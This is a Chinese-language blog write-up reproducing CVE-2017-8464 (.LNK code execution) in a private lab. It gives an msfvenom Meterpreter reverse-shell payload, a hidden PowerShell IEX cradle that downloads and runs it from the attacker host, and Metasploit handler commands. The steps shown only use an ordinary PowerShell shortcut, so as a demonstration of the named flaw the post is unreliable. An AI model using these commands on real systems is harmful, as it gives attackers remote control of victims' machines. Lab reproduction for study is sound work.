CVE-2017-8464远程命令执行漏洞复现

攻击者可以向用户呈现包含恶意的.LNK文件和相关联的恶意二进制文件的可移动驱动器或远程共享。当用户在Windows资源管理器或解析.LNK文件 的任何其他应用程序中打开此驱动器(或远程共享)时,恶意二进制程序将在目标系统上执行攻击者选择的代码,成功利用此漏洞的攻击者可以获得与本地用户相同 的用户权限。

注释:.LNK是windows系统内应用程序快捷方式文件的文件类型后缀名。

漏洞复现:

利用原理:创建恶意快捷方式,包含恶意执行脚本,点击恶意快捷方式,导致本机中病毒。

环境搭建:

攻击机:Kali-Linux-2021.1-vm-amd64 IP:192.168.120.133

靶机:Windows 7 IP:192.168.120.128

复现过程:



kali下生成一个反弹的ps1的shell:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.120.133 lport=5555 -f psh-reflection > /opt/search.ps1

结果如图1.1所示。



切换到opt目录,然后查看到已生成了search.ps1 的powershell 后门



将生成的search.ps1拷贝到/var/www/html目录下

启动apache服务



访问web下的search.ps1,可以直接访问:



在靶机上创建一个powershell远程快捷:

powershell -windowstyle hidden -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.120.133/search.ps1’);test.ps1”

名称为:powershell.exe







kali下创建监听反弹,并且可以看到成功反弹出靶机的shell:

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

show options

set LHOST 192.168.120.133

set LPORT 5555

exploit 开始监听



在靶机上运行新建的powershell快捷方式,即可反弹shell,结果如下图所示。



查看靶机ip:ipconfig



输入shell进入win7shell,使用chcp 65001改变编码格式



使用pwd,getlwd,getuid进行信息收集

个人复现,欢迎交流学习,有问题希望及时指正。

2658

2658

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?